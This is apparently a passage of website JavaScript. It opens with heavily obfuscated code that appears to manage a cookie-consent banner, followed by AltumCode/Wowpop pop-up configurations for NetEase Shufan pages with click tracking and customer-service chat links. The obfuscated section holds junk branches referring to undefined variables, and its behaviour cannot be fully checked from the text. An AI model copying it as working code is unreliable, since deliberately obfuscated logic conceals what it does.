_0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function _0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    should_show: true,
    content: "<div class=\"ysg_box ysg_zx ysg_zxzxboxmnes altumcode-wrapper altumcode-wrapper-straight altumcode-wrapper-shadow altumcode-live-counter-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\">\u2716<\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenhuang.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-online-title\" style=\"color: #718096\">\u5728\u7ebf\u54a8\u8be2\u63d0\u793a<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_zx_imgbox fl yongsy_image_icon ysg_icnboxa1\">\n                                                             <img src=\"https:\/\/img.wowpop.cn\/98\/189c250568df8f131974c9ef4ccf9878.png\" \/>\n                                                <\/div>\n        <div class=\"ysg_zx_txtbox fl\">\n            <div class=\"ysg_title16 ysg_zx_title yongsy-online-description\" style=\"color: #2a3554\">\n                \u5982\u9700\u5feb\u901f\u54a8\u8be2\u65b9\u6848\u53ef\u62e8\u6253\u7535\u8bdd 0571-89926330            <\/div>\n            <div class=\"ysg_zx_gz\">\n            <span class=\"yongsy-online-member\" style=\"color: #002bec\">1<\/span><span class=\"yongsy-online-content_description ysg_fgdhgytpdfrt\" style=\"color: #2a3554\">\u4eba\u6b63\u5728\u5173\u6ce8\u6211\u4eec<\/span>\n            <\/div>\n            <div class=\"ysg_zx_hrefbox clearfix\">\n                                <div class=\"ysg_zx_try fl\">\n                    <a href=\"https:\/\/wyy028.qiyukf.com\/client?productId=neteasecloud&k=4604e7d0d1bd9d62a27e23f730e9c9ff&wp=1&gid=483557718&robotShuntSwitch=0&opener=https%3A%2F%2Fsf.163.com%2F&clue_button_position=%E5%8F%B3%E4%BE%A7%E6%82%AC%E6%B5%AE%E6%8C%89%E9%92%AE&clue_button_content=%E5%9C%A8%E7%BA%BF%E5%92%A8%E8%AF%A2\" target=\"_blank\" class=\"ysg_zx_hrefbtn yongsy-online-button_text\" style=\"color: #fff;background: #002bec;border-color:#002bec\">\u5728\u7ebf\u54a8\u8be2<\/a>\n                <\/div>\n                                                <div class=\"ysg_zx_ask fl\">\n                    <a href=\"https:\/\/sf.163.com\/form2023\" target=\"_blank\" class=\"ysg_zx_hrefbtn yongsy-online-button_text1\" style=\"color: #002bec;border-color:#002bec\">\u514d\u8d39\u8bd5\u7528<\/a>\n                <\/div>\n                            <\/div>\n        <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                <div class=\"ysg_footer\">\n                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppshenhuang.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                    <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                <\/div>\n            <\/a>\n            <\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 5,
    duration: 3000,
    url: '',
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sf.163.com\/product-bigdata"},{"type":"contains","value":"https:\/\/sf.163.com\/product\/bi"},{"type":"contains","value":"https:\/\/sf.163.com\/product\/bp"},{"type":"contains","value":"https:\/\/sf.163.com\/product\/stream"},{"type":"contains","value":"https:\/\/sf.163.com\/product\/tag"},{"type":"contains","value":"https:\/\/sf.163.com\/product\/cdp"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/fc"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/rs"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/bigdata-making"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/education"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/media"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/agriculture"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/middlePlatform"},{"type":"contains","value":"https:\/\/sf.163.com\/solution\/screen"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1589}).initiate({
    displayed: main_element => {
    
        main_element.querySelector('.ysg_zx_hrefbtn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});




new AltumCodeManager({
    content: "<!-- style='background-color: #0069ff;border-width: 0px;border-color: ;;' -->\n<div class=\"ysg_e2 ysg_kflttkbox ysg_zxzxboxm ysg_thkoyucdx ysg_zxzxboxderhk altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style=\"pointer-events:none;position:absolute !important;bottom:0;\">\n\t<div class=\"ysg_kfltbox\">\n\t\t<div class=\"ysg_kfltop main\">\n          \t\t\t <div class=\"ysg_kfltltm ysg_talks_show0\"><span>HELLO,\u6b22\u8fce\u6765\u5230\u7f51\u6613\u6570\u5e06\uff01<\/span><\/div>\n      \t\t\t <div class=\"ysg_kfltltm ysg_talks_show1\"><span>\u5982\u6709\u4e1a\u52a1\u9700\u6c42\uff0c\u70b9\u51fb\u5934\u50cf\u5728\u7ebf\u54a8\u8be2\uff01<\/span><\/div>\n          \t\t<\/div>\n\t\t<div class=\"ysg_kfltbobom\" style=\"pointer-events:auto;\">\n\t\t\t<div class=\"ysg_aside1 ysg_aside_e2 yongsy_image_icon ysg_icnboxa1\">\n\t\t        \t\t            \t\t                <img src=\"https:\/\/img.wowpop.cn\/98\/368ccfdd524affc5b3a0b2fb0c2d632e.png\" \/>\n\t\t            \t\t                                            <span class=\"ysg_scgbox_tip\">2<\/span>\n                \n\t\t    <\/div>\n\t\t<\/div>\n\t<\/div>\n    \n<\/div>\n\n\n<script type=\"text\/javascript\">\n    $(function(){\n        var $father = $(\".ysg_kfltop.main\").eq(0);\n        var $items = $father.find(\".ysg_kfltltm\");\n        var length = $items.length;\n        var count = 0;\n        itemShow()\n        var timer = setInterval(itemShow,4000)\n        function itemShow(){\n            var nowEnd = count + 3;\n            $father.empty().addClass(\"ysg_inited\");\n            $items.removeClass(\"ysg_item_show\").css(\"cssText\",\"height:0px !important\");\n            for(count;count < nowEnd;count++){\n                if(count>length-1){\n                    count = 0;\n                    return false;\n                }\n                $items.eq(count).appendTo($father);\n                (function(count1){\n                    setTimeout(function(){\n                        var itemH = $items.eq(count1).find(\"span\").outerHeight() + 'px !important';\n                        $items.eq(count1).addClass(\"ysg_item_show\").css(\"cssText\",\"height:\" + itemH);\n                    },count%3*600 + 300)\n                }(count))\n                <!-- $father.append(); -->\n            }\n        }\n    });\n<\/script>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 8,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "once_per_session",
    position: "bottom_right",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"contains","value":"https:\/\/sf.163.com\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1591}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_kfltbobom').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            if('dialog'=="dialog"){

                var iWidth=800; //弹出窗口的宽度;
                var iHeight=600; //弹出窗口的高度;
                var iTop = (window.screen.availHeight-30-iHeight)/2; //获得窗口的垂直位置;
                var iLeft = (window.screen.availWidth-10-iWidth)/2; //获得窗口的水平位置;

                var features="left="+iLeft+",top="+iTop+",toolbar=0,location=1,width="+iWidth+",height="+iHeight+",maximize=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=1";
                var open_w=window.open("https://wyy028.qiyukf.com/client?productId=neteasecloud&k=4604e7d0d1bd9d62a27e23f730e9c9ff&wp=1&gid=483557718&robotShuntSwitch=0&opener=https%3A%2F%2Fsf.163.com%2F&clue_button_position=%E5%8F%B3%E4%BE%A7%E6%82%AC%E6%B5%AE%E6%8C%89%E9%92%AE&clue_button_content=%E5%9C%A8%E7%BA%BF%E5%92%A8%E8%AF%A2","在线客服",features);
                if(!open_w){
                  layer.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
                  return;
                }
            }else{
                window.open("https://wyy028.qiyukf.com/client?productId=neteasecloud&k=4604e7d0d1bd9d62a27e23f730e9c9ff&wp=1&gid=483557718&robotShuntSwitch=0&opener=https%3A%2F%2Fsf.163.com%2F&clue_button_position=%E5%8F%B3%E4%BE%A7%E6%82%AC%E6%B5%AE%E6%8C%89%E9%92%AE&clue_button_content=%E5%9C%A8%E7%BA%BF%E5%92%A8%E8%AF%A2","_blank");
            }

        });

    }
});
(function() {
    function $(param) {
        return new init(param)
    }

    function init(param) {
        this.exe(param)
    }
    init.prototype = {
        constructor: init,
        exe: function(param) {
            var type = (typeof param).toLowerCase();
            if (type === "string") {
                if (/^<[^><]+>/.test(param)) {
                    var Dom = document.createElement("div");
                    Dom.innerHTML = param;
                    this.length = Dom.children.length;
                    for (var i = 0; i < this.length; i++) {
                        this[i] = Dom.children[i]
                    }
                } else {
                    var Doms = document.querySelectorAll(param);
                    this.length = Doms.length;
                    for (var i = 0; i < Doms.length; i++) {
                        this[i] = Doms[i]
                    }
                }
            } else if (type === "function") {
                window.onload = param
            } else if (type === "object") {
                if (param.nodeType || param === window) {
                    this.length = 1;
                    this[0] = param
                } else {
                    this.length = param.length;
                    for (var i = 0; i < param.length; i++) {
                        this[i] = param[i]
                    }
                }
            };
            this.bindEvent(["click", "mouseenter", "mouseleave", "mouseover", "mouseout", "load", "dblclick", "focus", "blur", "mousedown", "mouseup", "mousemove", "change", "keydown", "keyup", "mousewheel", "scroll"])
        },
        each: function(fn) {
